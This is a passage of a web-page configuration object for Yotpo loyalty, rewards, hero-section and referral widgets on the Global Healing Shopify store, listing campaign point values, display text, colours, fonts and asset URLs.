                      "campaign-item-1641949-title-font-size": 36,
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644147-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1644147-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1644147-description-font-size": 27,
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend $100",
                      "campaign-item-1644147-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-icon-type": "customIcon",
                      "campaign-item-1644147-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_29_22_20_37_927",
                      "campaign-item-1644147-tile-description": "Spend over $100",
                      "campaign-item-1644147-tile-reward": "20 POINTS",
                      "campaign-item-1644147-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-title-font-size": 36,
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "Earn points for an action",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-title-font-size": 36,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-tile-description": "New Member",
                      "campaign-item-690286-tile-reward": "10 POINTS",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every {{1_local_currency}} you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "customIcon",
                      "campaign-item-690288-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_29_524",
                      "campaign-item-690288-tile-description": "Make a Purchase",
                      "campaign-item-690288-tile-reward": "1 POINT PER {{local_currency_spend}}",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-title-font-size": 36,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "customIcon",
                      "campaign-item-726558-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_38_46_427",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 POINTS",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 36,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "customIcon",
                      "campaign-item-726568-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_04_657",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 POINTS",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 36,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "customIcon",
                      "campaign-item-726570-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_22_870",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 POINTS",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 36,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(255,255,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "customIcon",
                      "campaign-item-726580-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_34_998",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 POINTS",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 36,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(255,255,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "customIcon",
                      "campaign-item-779700-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_18_535",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 POINTS",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 36,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(255,255,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "customIcon",
                      "campaign-item-781522-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_39_56_727",
                      "campaign-item-781522-tile-description": "Autoship Purchase",
                      "campaign-item-781522-tile-reward": "TWO POINTS PER $1",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 36,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(255,255,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "customIcon",
                      "campaign-item-826863-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_07_11_17_45_23_683",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 POINTS",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 36,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(255,255,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_36_354",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 POINTS",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 36,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(255,255,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(33,71,45,1)",
                      "headline-font-size": 40,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Proxima Nova@|",
                      "primary-font-name-and-url": "filson@700|",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "secondary-text-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "183591",
                        "690286",
                        "690287",
                        "826863",
                        "726568",
                        "726558",
                        "726580",
                        "1641949",
                        "909926",
                        "690288",
                        "781522",
                        "726570",
                        "1099322",
                        "779700",
                        "1644147"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": true,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "https://globalhealing.com/account/login",
                      "storeAccountRegistrationUrl": "https://globalhealing.com/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "1221907": {
                    instanceId: "1221907",
                    instanceVersionId: "430382841",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.7-2348.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_05_22_45_48_313.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": 32,
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(33,71,45,1)",
                      "logged-in-headline-font-size": 48,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": 36,
                      "logged-out-headline-text": "",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(204,167,45,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Miller Display@|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": 24,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-1-settings-title-font-size": 32,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": 24,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-2-settings-title-font-size": 40,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": 24,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(204,167,45,1)",
                      "reward-step-3-settings-title-font-size": 40,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "secondary-button-background-color": "rgba(204,167,45,1)",
                      "secondary-button-text-color": "rgba(204,167,45,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(33,71,45,1)",
                      "view-grid-rectangular-background-color": "rgba(249,242,232,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "1221906": {
                    instanceId: "1221906",
                    instanceVersionId: "430382840",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v1.7.0-6633.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_10_03_16_15_52_940.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_25_21_50_18_592",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements!",
                      "description-text-logged-out": "Become a member to earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle.",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 54,
                      "headline-text-logged-in": "Welcome to Live Healthy Rewards",
                      "headline-text-logged-in-non-member": "You’re a step away from rewards!",
                      "headline-text-logged-in-subtitle-text-non-member": "Join our rewards program and earn points and exclusive rewards every time you shop.",
                      "headline-text-logged-out": "Get Healthy, Get Rewarded",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(204,167,45,1)",
                      "login-button-type": "rounded_rectangle",
                      "member-optin-disclaimer": "To customize the disclaimer and button asking non-members to join your program, go to Page Settings",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_29_47_420",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "filson@700|",
                      "register-button-color": "rgba(204,167,45,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "text-background-color": "rgba(249,242,232,1)",
                      "text-background-show-on-desktop": false,
                      "text-background-show-on-mobile": true,
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//globalhealing.com/account/login",
                      "storeRegistrationUrl": "//globalhealing.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "1211710": {
                    instanceId: "1211710",
                    instanceVersionId: "433384348",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.4.17-7427.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "layout-add-background": "true",
                      "layout-background-color": "#F6F1EE",
                      "logged-in-description-color": "{{ shop.brand.colors.primary[0].background }}",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "{{current_point_balance}} points",
                      "logged-in-description-tier-status-text": "{{current_vip_tier_name}} tier",
                      "logged-in-headline-color": "#545454",
                      "logged-in-headline-font-size": "40",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem points",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "#545454",
                      "logged-out-headline-font-size": "26",
                      "logged-out-headline-text": "How it Works",
                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nearn 100 points.",
                      "reward-step-1-settings-description-color": "#6C6C6C",
                      "reward-step-1-settings-description-font-size": "16",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#545454",
                      "reward-step-1-settings-title": "Sign up",
                      "reward-step-1-settings-title-color": "#545454",
                      "reward-step-1-settings-title-font-size": "20",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#6C6C6C",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#545454",
                      "reward-step-2-settings-title": "Earn points",
                      "reward-step-2-settings-title-color": "#545454",
                      "reward-step-2-settings-title-font-size": "20",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive rewards.",
                      "reward-step-3-settings-description-color": "#6C6C6C",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#545454",
                      "reward-step-3-settings-title": "Redeem points",
                      "reward-step-3-settings-title-color": "#545454",
                      "reward-step-3-settings-title-font-size": "20",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#545454",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "#121212",
                      "secondary-button-text-color": "#121212",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "show-logged-in-description-points-balance": true,
                      "show-logged-in-description-tier-status": true,
                      "view-grid-points-column-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-rectangular-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "view-grid-type": "border"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isMultiStoreMerchant": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "1211709": {
                    instanceId: "1211709",
                    instanceVersionId: "466618258",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.5.8-7478.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#F6F1EE",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-nothing": "Refer a friend.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-nothing": "REFER A FRIEND",
